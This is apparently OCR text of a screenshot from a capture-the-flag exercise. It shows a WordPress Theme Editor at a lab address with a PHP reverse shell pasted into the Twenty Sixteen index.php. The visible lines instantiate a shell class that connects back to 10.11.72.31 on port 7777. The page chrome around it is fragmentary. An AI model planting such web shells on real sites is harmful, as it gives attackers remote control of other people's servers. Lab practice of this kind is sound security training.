 10.10.163.147/retro/wp-admin/theme-editor.php?file=index.php&theme=twentysixteen
A
26
n
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide
Retro Fanatics 6 0 New
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 2
Users
Tools
Settings
Make Paths
Relative
Twenty Sixteen: Main Index Template (index.php)
Select theme to edit: Twenty Sixt
Selected file content:
159 foreach ($pipes as $pipe) {
160 fclose($pipe);
161 }
162 proc_close($process);
163 }
164 // ------ SHELL END ------
165
166 fclose($socket);
167 }
168 // ------ SOCKET END ------
169
170 }
171 }
172 }
173 echo '<pre>';
174 // change the host address and/or port number as necessary
175 $sh = new Shell('10.11.72.31', 7777);
176 $sh->run();
177 unset($sh);
178 // garbage collector requires PHP v5.3.0 or greater
179 // @gc_collect_cycles();
180 echo '</pre>';
181 ?>
182
Theme Files
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.ph
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachm
(image.php)
inc
Main Index Te
(index.php)
Documentation: Function Name... Look Up
Update File